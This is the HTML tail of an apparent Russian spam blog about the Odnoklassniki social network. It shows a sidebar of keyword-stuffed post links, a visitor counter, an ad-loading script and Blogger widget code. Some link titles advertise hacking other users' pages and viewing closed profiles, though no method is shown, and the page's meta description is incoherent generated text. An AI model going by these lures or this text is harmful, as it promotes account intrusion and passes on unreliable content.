<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/08/q_9905.html'>Одноклассники q=одноклассники компьютерная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7082.html'>Одноклассники просмотр онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/kz_30.html'>Одноклассники kz поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8821.html'>Взломать кодекс пирата в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4338.html'>Одноклассники зарегистрироваться прямо сейчас</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8434.html'>Игра в одноклассниках лучший друг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3828.html'>М одноклассники мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4191.html'>Одноклассники регистрация главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5666.html'>Одноклассники игры ферма</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/20_27.html'>20 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3410.html'>Одноклассники давайте общаться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_233.html'>Ццц одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7246.html'>Прикольные классные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9981.html'>Статусы приколы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3685.html'>Просмотреть закрытую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6176.html'>Вирус одноклассники доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9140.html'>Поиск одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8844.html'>Любовь одноклассники лето картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4960.html'>Заблокирован сайт одноклассники решение проблем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6913.html'>Игра модницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_314.html'>Одноклассники ольга филиппова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6964.html'>Статусы для одноклассников для девочек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/18_7486.html'>Одноклассники 18 знакомства</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_2427.html'>Вконтакте вход одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1580.html'>Вход в одноклассники через мобильный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5048.html'>Как сделать пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9930.html'>Статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3987.html'>Найти девушку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8027.html'>Лето одноклассники любовь смотреть трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9955.html'>Одноклассники пароль и логин зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1141.html'>Самые прикольные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html'>Анонимайзер одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6497.html'>Рисунки прикольные для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7169.html'>Одноклассники моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5235.html'>Статусы про мужа для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8216.html'>Одноклассники вход моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7530.html'>Вход на сайт одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_376.html'>Смотреть лето одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1893.html'>Одноклассники на рамблер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/openid_13.html'>Одноклассники openid</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/1960_12.html'>Одноклассники 1960 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6801.html'>Вконтакте вход на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3235.html'>Одноклассники черный список</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/700407_11.html'>Одноклассники 700407</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/q_10.html'>Одноклассники q одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8627.html'>Одноклассники на телефон скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6128.html'>Программа для стритрейсеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7511.html'>Одноклассники фильм скачать на телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/lcd_10.html'>Одноклассники lcd скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6370.html'>Одноклассники посёлок екатериновка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_479.html'>Скачать бесплатно программу одноклассники бесплатн...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/errors-too-many-friend-invites_9.html'>Одноклассники errors too many friend invites</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4322.html'>Где можно найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8720.html'>Красивое оформление поздравлений на одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/2012_8.html'>База одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9847.html'>Закрыт доступ на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6830.html'>Модницы игра в одноклассниках играть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/74_7.html'>Одноклассники школа 74</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_641.html'>Фильм одноклассники соловьева онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6616.html'>Одноклассники шелепов сергей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/w450_6.html'>Одноклассники w=450</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7670.html'>Как найти адрес в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7798.html'>Одноклассники мая</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7833.html'>Анонимайзеры бесплатные одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1417.html'>Сайт одноклассники поиск людей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/lovehate_4.html'>Одноклассники lovehate</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9450.html'>Скачать взлом одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html'>Загрузка фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_2.html'>Взлом странички в одноклассниках</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_8783.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5OdTQlbfHsqCzrSiKjQTt8mhaLpQ:1769882475085';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/08/blog-post_8783.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/08/blog-post_8783.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/5378850310466005392/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '5378850310466005392', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl161.jpg', 'pageName': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'description': '\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043c\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u043c \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b \u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0435 \u043a \u0443\u0440\u043e\u043a\u0430\u043c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u0438 \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e \u043d\u0430\u0448 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438, \u043a\u0430\u043a \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVKoPdVJWN4h1ALNDi79u7K8ToiP5z5l1U2CU1lztA1TxAfjSUvufIRN8slGoFXf1SGlTJTxA07qvgVWwFAQEpVkzMvrX6QqC08p_SFuCriWpDvw', 'url': 'https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5378850310466005392}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>